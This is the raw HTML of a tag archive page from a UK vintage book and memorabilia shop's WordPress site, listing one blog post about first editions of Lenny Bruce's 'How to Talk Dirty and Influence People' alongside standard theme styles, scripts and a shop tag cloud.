

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/tag/underground-alternative-comedy/
body_size: 12076
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Underground / Alternative Comedy : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/tags/881" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="archive tag tag-underground-alternative-comedy tag-881 wp-theme-popt-lc theme-popt-lc woocommerce-no-js" id="pcat_881">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		<div class="header-image-bg" style="background-image:url(https://pleasuresofpasttimes.com/wp-content/uploads/2017/05/cropped-POPT_exterior_master_06_MOD_DAY.jpg);"> <h1 class="blog-title" style="text-align:center">Lenny Bruce: How to Talk Dirty and Influence People, 1965 US 1st Edition &#038; 1966 UK 1st Edition</h1></div>	<main role="main" aria-label="Content" class=" ">
		<!-- section -->
		<section class="col-xs-12 col-ms-12 col-sm-9">

			<h1>Archives</h1>

			<div class="grid" style="width:100%;">

	<!-- article col-xs-6 col-ms-4 col-sm-4 -->
	<article class="grid-item" id="post-2965" class="post-2965 post type-post status-publish format-standard hentry category-books category-comedy tag-godfather tag-lneny-bruce tag-stand-up-comedy tag-underground-alternative-comedy">

		<!-- post thumbnail -->
				<!-- /post thumbnail -->

		<!-- post title -->
		<h2>
			<a href="https://pleasuresofpasttimes.com/lenny-bruce-how-to-talk-dirty-and-influence-people-1965-us-1st-edition-1966-uk-1st-edition/" title="Lenny Bruce: How to Talk Dirty and Influence People, 1965 US 1st Edition &#038; 1966 UK 1st Edition">Lenny Bruce: How to Talk Dirty and Influence People, 1965 US 1st Edition &#038; 1966 UK 1st Edition</a>
		</h2>
		<!-- /post title -->

		<!-- post details -->
		<span class="date">
			<time datetime="2020-02-27 13:05">
				27th February 2020			</time>
		</span>
		

		<p>How to Talk Dirty and Influence People is an autobiography by Lenny Bruce, an American satirist and comedian, who died... <br><a class="read-more" href="https://pleasuresofpasttimes.com/lenny-bruce-how-to-talk-dirty-and-influence-people-1965-us-1st-edition-1966-uk-1st-edition/">Read More ></a></p>
		
	</article>
	<!-- /article -->


</div><!-- /grid -->


			<!-- pagination -->
<div class="pagination">
	</div>
<!-- /pagination -->
		</section>
		<!-- /section -->
		<!-- sidebar -->
<aside class="sidebar sidebar-search col-xs-12 col-ms-12 col-sm-3" role="complementary">

	<!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		
		<div id="recent-posts-3" class="widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pleasuresofpasttimes.com/sex-pistols-god-save-the-queen-1977-2022-silver-platinum-jubilee/">Sex Pistols God Save the Queen 1977-2022 Silver- Platinum Jubilee</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/kenneth-anger-lucifer-rising-1966-1981/">Kenneth Anger, Lucifer Rising 1966-1981</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/the-story-of-kenneth-angers-hollywood-babylon/">The story of Kenneth Anger&#8217;s Hollywood Babylon</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/popts-top-10-punk-books-published-the-late-1970s/">PoPT&#8217;s Top 10 Punk Books . . . (published in the late 1970s</a>
									</li>
											<li>
					<a href="https://pleasuresofpasttimes.com/any-warhol-index-book-velvet-underground-1967/">Andy Warhol Index Book : Velvet Underground : 1967</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="widget_tag_cloud"><h3>Shop Tags</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 items)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 items)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 items)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 items)">Beatles</a>
